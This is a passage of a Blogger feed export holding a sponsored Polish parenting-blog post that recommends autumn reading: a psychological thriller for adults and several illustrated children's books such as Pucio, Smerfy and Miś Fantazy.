pociech.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6758759707048932433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6758759707048932433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/11\/inspiracje-prezentowe-na-mikoajki-i.html","title":"Inspiracje prezentowe na Mikołajki i Boże Narodzenie dla dzieci"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3d57QiqS_LrSFOKD_drTlDtqu9gslEJ67K-QBSHuTH3zawg7UXmdI2zyg07STh0oM0VlSPhOYyJ5XwjMJBnly_lmqp9uvcWHXMCmIOAzT_0KKVkq2GhNpzVPjZjQ3RcKFByKkTd7s4nc\/s72-c\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5013.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-1950190881855772807"},"published":{"$t":"2020-10-01T12:43:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.870+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Jesienne książkowe propozycje dla długie wieczory"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBSPJqW-90VrnZhD7GX2eis7yzfROqXIC6I9hiOkSht6Vof6dppZvJl8LHwxBYBR5BceI7uL4ove3KNal3Ma3Ki4CgNguocRsD31wLXw5kNPO65YmetjAP5u47-xvjs5BKvcwbIIRLlnL\/s1280\/Mi%25C5%259B-Fantazy_IMGP4785.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBSPJqW-90VrnZhD7GX2eis7yzfROqXIC6I9hiOkSht6Vof6dppZvJl8LHwxBYBR5BceI7uL4ove3KNal3Ma3Ki4CgNguocRsD31wLXw5kNPO65YmetjAP5u47-xvjs5BKvcwbIIRLlnL\/s16000\/Mi%25C5%259B-Fantazy_IMGP4785.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPoczątek września przywitał nas deszczem i niskimi temperaturami. Każdorazowe wyjście powoduje ciarki, a ponowne ubieranie się w kurtki i ciepłe bluzy to już praktycznie konieczność.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003ELetnie chwile\u003C\/h2\u003E\u003Cp\u003ESzczerze wątpię w to, że wrócą jeszcze temperatury zachęcające do rodzinnych wycieczek rowerowych czy jednodniowych wypadów. Nasz wyjazd nad morze również już nie dojdzie do skutku, ale przyzwyczailiśmy się, że ten rok zmienił wszystkie nasze plany i zaakceptowaliśmy to, bo jaki inny wybór mogliśmy mieć?!\u003C\/p\u003E\u003Cp\u003EMarzy mi się jeszcze czas, kiedy wieczorami siadało się na tarasie, a dzieci do późna biegały beztrosko w ogrodzie. Tęsknię za ciepłym powiewem wiatru i rodzinnymi spotkaniami wśród otaczającej nas przyrody. Wieczorne rozmowy przy świecach, grillu, czy po prostu zwykłej kolacji nabierały innego wymiaru, ale cóż- idzie jesień, a jesienne chwile zachęcają jednak do spędzania czasu w domowym otoczeniu wśród pachnących świec, pod ciepłym kocem, z kubkiem aromatycznej herbaty i książką w ręku. To wspaniały moment na nadrobienie czytelniczych zaległości nie tylko z dziećmi, ale także z samym sobą, co mnie najbardziej cieszy, bo choć mimo nadmiaru obowiązków, udało mi się wrócić do czytania. Dawno tego nie robiłam, bo wciąż trzeba było dbać o ogród, obcinać przekwitnięte kwiaty i kosić nasz ogromny trawnik. Po pracach ogrodowych człowiek ma chęć tylko na leniwe spędzenie czasu wśród dobrego filmu, a przynajmniej ja! ;-)\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EKsiążki na jesienne wieczory\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKsiążki dla dorosłych\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003ETeraz w końcu mogę bez wyrzutów usiąść w fotelu i oddać się przyjemności czytania. Ostatnio wydawnictwo Otwarte podrzuciło mi świętną powieść. \u003Cb\u003E\u003Ca href=\"https:\/\/www.otwarte.eu\/book\/jej-pierwszy-blad\" target=\"_blank\"\u003E\"Jej pierwszy błąd\"\u003C\/a\u003E\u003C\/b\u003E Sandie Jones to fantastyczna książka, która od razu mnie bardzo wciągnęła za sprawą akcji. Przeczytałam ją w 2 dni pomiędzy domowymi obowiązkami, a najbardziej w niej spodobał mi się aspekt psychologiczny. Uwielbiam, kiedy książki zmuszają nas do myślenia, a autorzy powieści wodzą czytelników za nos, co chwilę podrzucając zwroty akcji i ciekawe kąski. Tak samo oczywiście działo się w tej książce, bo historia choć niby powtarzająca się w życiu prawdziwym, to jednak łączyła w sobie elementy thrillera i psychologii.\u003C\/p\u003E\u003Cp\u003EO czym jest ta powieść?\u003C\/p\u003E\u003Cp\u003ETo historia Alice, która 10 lat wcześniej straciła męża podczas wyprawy w góry, a jego ciało nigdy nie zostało znalezione. Kobieta choć długo nie może się z tym pogodzić, to zakłada rodzinę z innym mężczyzną, który po jakimś czasie zaczyna się zachowywać inaczej niż zwykle. Kobieta wyczuwa romans, ale dzieli się swoimi obawiami z najlepszą przyjaciółką Beth i tu zaczynają się małe schody, które na samym końcu łączą w całość całą historię. Przyznam szczerze, że w miarę szybko spodziewałam się zakończenia, ale jednak\u0026nbsp;autorce i tak udało się mnie zaskoczyć, gdyż okazało się, że jednak nie wszystko wiem. Ta ksiązka to fantastyczna opcja na jesienne wieczory, które pozwolą wszystkim nieco się zrelaksować.\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jej pierwszy błąd\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCC4nYtTcNcthfTALPcYsN6G5_auZhccuM268hlWYklqhHLoDHGDTaxSRCvQSCB4x2k3IVa146Z_q6BxOXQoD2mnFtmzQ_geBhvFOQ1TwKNQ6jZHZi2-jVdEusMb9SLbXXadZ2_f-LzABK\/s16000\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4750.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF0OBecd9DNwx05LQD__8SXLu_ZoxbyKifFmmnK7mgEMelAHhMQKOZF_IG-uy4QoiLDl47rVbaR2BQtY1TDTNpJTW2Dm9Ze9G0bMkkqHNyKOkfZehQSiy_FQZI5BoDDounFm9xj41CxpR3\/s1280\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4758.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jej pierwszy błąd\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF0OBecd9DNwx05LQD__8SXLu_ZoxbyKifFmmnK7mgEMelAHhMQKOZF_IG-uy4QoiLDl47rVbaR2BQtY1TDTNpJTW2Dm9Ze9G0bMkkqHNyKOkfZehQSiy_FQZI5BoDDounFm9xj41CxpR3\/s16000\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4758.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbEemV4ooeaGjNSUY5cFtozLJg1zRupaDPjQDCH0ocFYGo2Gdtj32NIzOG7n-uHNPoxLrHcQAWlqi2leZlCJ2WyfBDWn8WrPn6_EYP7dVBOUM4D5X244Obkfmibgb68vGOc70MaWKWbXnH\/s1280\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4759.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jej pierwszy błąd\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbEemV4ooeaGjNSUY5cFtozLJg1zRupaDPjQDCH0ocFYGo2Gdtj32NIzOG7n-uHNPoxLrHcQAWlqi2leZlCJ2WyfBDWn8WrPn6_EYP7dVBOUM4D5X244Obkfmibgb68vGOc70MaWKWbXnH\/s16000\/Jej-pierwszy-b%25C5%2582%25C4%2585d_IMGP4759.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKsiążki dla dzieci\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EDla dzieciaków mam sporo ciekawych propozycji, któe nie tylko wypełnią wieczory czy popołudnia, ale także pozwolą zwiększyć zasób słów i świetnie sprawdzą się podczas nauki czytania.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENa pierwszy rzut idą książeczki z wydawnictwa Nasza Księgarnia, a mianowicie uwielbiany przez dzieci Pucio. \u003Cb\u003E\u003Ca href=\"https:\/\/nk.com.pl\/pucio-mowi-dzien-dobry\/2805\/ksiazka.html#.X09zWMgzYuU\" target=\"_blank\"\u003E\"Pucio mówi dzień dobry\"\u003C\/a\u003E\u003C\/b\u003E i \u003Cb\u003E\"\u003Ca href=\"https:\/\/nk.com.pl\/pucio-mowi-dobranoc\/2804\/ksiazka.html#.X09zWsgzYuU\" target=\"_blank\"\u003EPucio mówi dobranoc\"\u003C\/a\u003E\u003C\/b\u003E to wspaniale wydane mini picturebooki, które zachwycają wspaniałymi grafikami i niewielką ilością tekstu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPierwsza książka pokazuje dzień Pucia oraz jego siostry Misi. Zaczyna się od pobudki słoneczka, które radośnie zagląda przez okno. Dzieci ochoczo po wstaniu wykonują czynności higieniczne, jak mycie zębów, buzi, a następnie ubierają się i jedzą śniadanie. Książka uczy maluchów dobrych nawyków oraz zachęca do dbania o zwierzaki. Pozwala także zachować zasady bezpieczeństwa podczas przewożenia w fotelikach (no może oprócz tych kurtek pod pasami) ;-)\u003C\/p\u003E\u003Cp\u003E\"Pucio mówi dobranoc\" to szczególna propozycja dla małych nocnych marków, których trzeba siłą wyganiać do łóżka. Książeczka zachęca do snu opowiadając o zmęczeniu nie tylko osób, ale także pojazdów, roślin czy zwierząt. Skłania to do myślenia i pozwala na prześledzenie tego, co robiło się przez cały dzień. Myślę, że ta książka zachęcia malucha do snu, aby kolejnego dnia odkrywać ochoczo nowe i pasjonujące przygody.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJGponLaU6qiIXsQWkbgZ4WA8vAN_wlBfYBvfvCXVrsUx9zQY783pslt2maK59ER4G7pW_a3GhRTABQfGww2UqASk-DA18avNmjysomcSsUxaR80lGV6QEEoZW1mQ7E4a6lj8Z9lC33Hn\/s1280\/PUCiO_IMGP4762.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pucio mówi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJGponLaU6qiIXsQWkbgZ4WA8vAN_wlBfYBvfvCXVrsUx9zQY783pslt2maK59ER4G7pW_a3GhRTABQfGww2UqASk-DA18avNmjysomcSsUxaR80lGV6QEEoZW1mQ7E4a6lj8Z9lC33Hn\/s16000\/PUCiO_IMGP4762.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWPLECIsmF8cqvr7qGZdzu24TQy6eo47CUT5-gNRCd2moQlEdljnEsPGrf9TWfOJoAuBO6G26w3QDWaZmk-hHn3nY5kYpuI07gmVxYOlaUcvu0ZriiNBIdhWkpWmjSYHZFrdmQXkGV3Jlv\/s1280\/PUCiO_IMGP4769.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pucio mówi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWPLECIsmF8cqvr7qGZdzu24TQy6eo47CUT5-gNRCd2moQlEdljnEsPGrf9TWfOJoAuBO6G26w3QDWaZmk-hHn3nY5kYpuI07gmVxYOlaUcvu0ZriiNBIdhWkpWmjSYHZFrdmQXkGV3Jlv\/s16000\/PUCiO_IMGP4769.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Cd3nVA9wUVgoPpve-qKNHUcQvGCnO5iQMheJaBP3cna6U_m-qpiqFHaUb7eDFEkcTdO0gQhUsvxbLWhZRzXIdwcQ3pcPLmVy_sEi8BYM91TovglK00yUxcpVTNxrSSGc2a4zlqiEOUY\/s1280\/PUCiO_IMGP4775.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pucio mówi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Cd3nVA9wUVgoPpve-qKNHUcQvGCnO5iQMheJaBP3cna6U_m-qpiqFHaUb7eDFEkcTdO0gQhUsvxbLWhZRzXIdwcQ3pcPLmVy_sEi8BYM91TovglK00yUxcpVTNxrSSGc2a4zlqiEOUY\/s16000\/PUCiO_IMGP4775.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDla wszystkich fanów \u003Cb\u003E\u003Ca href=\"https:\/\/egmont.pl\/Smerfy.-Bajki-5-minut-przed-snem,16334859,p.html\" target=\"_blank\"\u003ESmerfów\u003C\/a\u003E\u003C\/b\u003E, czyli dla mnie i moich dzieci mam 5 minutowe bajki, które świetnie nadają się na wieczorne czytanie.\u0026nbsp;Opisują przygody niebieskich stworków w niezwykle ciekawy, a czasami nawet śmieszny sposób. Czytanie przed snem to idealny pomysł na miłe zakończenie dnia, a zbiór krótkich i prostych opowieści o przygodach smerfów zachęca do samodzielnej lektury! a niezwykła książka to zbiór pięknie ilustrowanych opowiadań, które przeniosą młodych czytelników prosto do wioski smerfów i pomogą rozwinąć zamiłowanie do czytania!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmnpaYb6LG9EMFa2KhMYl0DKDXS7GhK9zHzVn-RIC5vE5jB4gNQQmXXQ5r_YsyaoXE7mJwcG-WD6So572hFXmFJpgRrKFvYp4pLNmhBPyDD3lo3tRfi8nuh9bQyX7xLfOOFBzDesVJEJQM\/s1280\/SMERFY-Bajki-5-minut-przed-snem_IMGP4817.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Smerfy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmnpaYb6LG9EMFa2KhMYl0DKDXS7GhK9zHzVn-RIC5vE5jB4gNQQmXXQ5r_YsyaoXE7mJwcG-WD6So572hFXmFJpgRrKFvYp4pLNmhBPyDD3lo3tRfi8nuh9bQyX7xLfOOFBzDesVJEJQM\/s16000\/SMERFY-Bajki-5-minut-przed-snem_IMGP4817.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9YQgLkElMlnatdUYbQr8qR0tirtp57yNwFXGsn6I64fCNyUVybyVb0bhL_EVRAxxDt-H_16NdpMmOl-wBBe8FWITPynLnJpGlhaJ1ziLk0O1fmtGUjKEJetIWmjrx4f8OsqIOdvAwUfp\/s1280\/SMERFY-Bajki-5-minut-przed-snem_IMGP4822.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Smerfy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9YQgLkElMlnatdUYbQr8qR0tirtp57yNwFXGsn6I64fCNyUVybyVb0bhL_EVRAxxDt-H_16NdpMmOl-wBBe8FWITPynLnJpGlhaJ1ziLk0O1fmtGUjKEJetIWmjrx4f8OsqIOdvAwUfp\/s16000\/SMERFY-Bajki-5-minut-przed-snem_IMGP4822.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaENvFBb0JOHRQp2bRBgjkGHUdJnfEFAx8pR4JZcqceDt-1LvydvouPNkHnJS9_ha7xhHYz29uMGuZeZY007eT0xFMQgKAHa6bOtLvbQOFMFIlc675irjYx-EUYyTgEtttEeLSjxfmranM\/s1280\/SMERFY-Bajki-5-minut-przed-snem_IMGP4825.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Smerfy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaENvFBb0JOHRQp2bRBgjkGHUdJnfEFAx8pR4JZcqceDt-1LvydvouPNkHnJS9_ha7xhHYz29uMGuZeZY007eT0xFMQgKAHa6bOtLvbQOFMFIlc675irjYx-EUYyTgEtttEeLSjxfmranM\/s16000\/SMERFY-Bajki-5-minut-przed-snem_IMGP4825.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKsiążek z serii Rok w... nie muszę chyba nikomu przedstawiać. Tym razem do naszej kolekcji dołączył \u003Cb\u003E\u003Ca href=\"https:\/\/nk.com.pl\/rok-na-placu-budowy\/2824\/ksiazka.html#.X092TMgzYuU\" target=\"_blank\"\u003E\"Rok na placu budowy\"\u003C\/a\u003E\u003C\/b\u003E. To fantastyczny i typowy picturebook, który zachwyca ilustracjami i jakością wykonania. Ta przepiękna ksiązka pozwala na rozbudzanie dziecięcej wyobraźni oraz zachęca do odkrywania tego, co jeszcze nieodkryte. Na przestrzeni roku w ksiązce powstaje budowla, któą możemy razem z najmłodszymi śledzić krok po kroku zachwycając się nie tylko wspanaiłymi pojazdami, ale także zmieniającymi się porami roku. Moje dzieci bardzo czesto wracają do tych książek, bo zarówno jakość, jak i same ilustracje zachwycają i pozwlają cieszyć się nimi godzinami.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GF-ywa-zYeL5VKGag43taTtbcVb8FzkxdWUr_Nrkcv_ECxjxGVU5emNa_aLjgvUDBoJyjYxrkQxiDOUPt7LqsxsRF21oMHpsgiU98fT3VkYTzD0eNXHbhKRyJX2A8vPXeTibfcA1s5UO\/s1280\/ROK-na-placu-BUDOWY_IMGP4826.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rok na placu budowy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GF-ywa-zYeL5VKGag43taTtbcVb8FzkxdWUr_Nrkcv_ECxjxGVU5emNa_aLjgvUDBoJyjYxrkQxiDOUPt7LqsxsRF21oMHpsgiU98fT3VkYTzD0eNXHbhKRyJX2A8vPXeTibfcA1s5UO\/s16000\/ROK-na-placu-BUDOWY_IMGP4826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Ph6HeMglW3WRIkUNT5sl2vuaQuoA-xWt0lLykkqNc3A5yRAOZpycwBngKwBbrNdLh7oKXtWG32ywLmJUJJmJVtcrdynELs0O0WW51BocNEYswTlpwwU7cyZRh05BtrZAPRQ8nF65LqLX\/s1280\/ROK-na-placu-BUDOWY_IMGP4827.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rok na placu budowy\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Ph6HeMglW3WRIkUNT5sl2vuaQuoA-xWt0lLykkqNc3A5yRAOZpycwBngKwBbrNdLh7oKXtWG32ywLmJUJJmJVtcrdynELs0O0WW51BocNEYswTlpwwU7cyZRh05BtrZAPRQ8nF65LqLX\/s16000\/ROK-na-placu-BUDOWY_IMGP4827.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5l0gkMVKz2HUXdMnHKLE37ZfbR_W0OuAPAgU50apQOQB3GDkFAGdfQNRiouCw2HY5j0KfpNFaHLGO96tYWlXHEhORxYROVIa69h0ULckUEn3erbVRCpL6lUnkhDQgx03BaWyj3fXMzHaT\/s1280\/ROK-na-placu-BUDOWY_IMGP4829.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rok na placu budowy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5l0gkMVKz2HUXdMnHKLE37ZfbR_W0OuAPAgU50apQOQB3GDkFAGdfQNRiouCw2HY5j0KfpNFaHLGO96tYWlXHEhORxYROVIa69h0ULckUEn3erbVRCpL6lUnkhDQgx03BaWyj3fXMzHaT\/s16000\/ROK-na-placu-BUDOWY_IMGP4829.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCpa3Oen2ui5dkUy5mZaxU-JK8ellAfkYIaUR0rBajGmPDje-13t-5eSGKUx82sP7NJLlFcf6uNxTvLa9jse6Kdq8mm9jPM0YbyKhgn9e7aheaFhKapSredcYsTUPeoobuXaX4HH5wP3DZ\/s1280\/ROK-na-placu-BUDOWY_IMGP4831.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rok na placu budowy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCpa3Oen2ui5dkUy5mZaxU-JK8ellAfkYIaUR0rBajGmPDje-13t-5eSGKUx82sP7NJLlFcf6uNxTvLa9jse6Kdq8mm9jPM0YbyKhgn9e7aheaFhKapSredcYsTUPeoobuXaX4HH5wP3DZ\/s16000\/ROK-na-placu-BUDOWY_IMGP4831.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EOstatnio moje dzieci otrzymały także wyjątkową książkę, która skradła nasze serca. Znany większości \u003Cb\u003E\u003Ca href=\"https:\/\/www.taniaksiazka.pl\/mis-fantazy-ewa-karwan-jastrzebska-p-1392726.html\" target=\"_blank\"\u003EMiś Fantazy\u003C\/a\u003E\u003C\/b\u003E powrócił w nowej odsłonie wraz z przyjaciólmi z Krainy Wiecznego Słońca. To opowieść o Misiu i jego przyjaciołach mieszkających na wyspie, gdzie co noc trawy kołyszą ich do snu,\nszepcąc odwieczną historię słonecznej krainy. Wystarczy jednak wsłuchać się uważniej w głosy\npłynące znad Oceanu Marzeń, aby odkryć, że tuż obok kłębią się nieznane światy, wieją wichry i\nwznoszą się opuszczone zamki. Za horyzontem rozciąga się Mroczna Kraina, której władca\npragnie Kryształu Wiecznego Światła. Nie jest jednak łatwo sięgnąć po taki skarb, a historia ta\nrzuca cień na opowieść. Tę książkę trzeba koniecznie przeczytać, a piękne ilustracje i wspaniałe wydanie pozwolą Wam miło spędzić przy niej czas.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgUk2O0tyY_CooOt8p2Wdj6rfxCWNgqZGz6_NuqhiSzAvj4jtdIFCbobmMMmGrgYLjdPGaI6fFmjFtiFZuIGR_CBz1AsT-gGUedKO3KlB4OGId7tRHs0ZfFN7KOVnic3V5_9b0Ohj66-5\/s1280\/Mi%25C5%259B-Fantazy_IMGP4803.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miś Fantazy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgUk2O0tyY_CooOt8p2Wdj6rfxCWNgqZGz6_NuqhiSzAvj4jtdIFCbobmMMmGrgYLjdPGaI6fFmjFtiFZuIGR_CBz1AsT-gGUedKO3KlB4OGId7tRHs0ZfFN7KOVnic3V5_9b0Ohj66-5\/s16000\/Mi%25C5%259B-Fantazy_IMGP4803.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzPvZJinJW6w8T-cY0dRsEvVpn53PWD0UlpIejXg55lht6repaIxGY_nGuQwRMiq2ZDLuRdmDFYT3ZaTcdjpOeD3Td5AFOqwWmo_XBVLILMyRrRxdtW9_KkUyyFOmhkKtFMZ6GphFjg5eX\/s1280\/Mi%25C5%259B-Fantazy_IMGP4811.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miś Fantazy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzPvZJinJW6w8T-cY0dRsEvVpn53PWD0UlpIejXg55lht6repaIxGY_nGuQwRMiq2ZDLuRdmDFYT3ZaTcdjpOeD3Td5AFOqwWmo_XBVLILMyRrRxdtW9_KkUyyFOmhkKtFMZ6GphFjg5eX\/s16000\/Mi%25C5%259B-Fantazy_IMGP4811.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 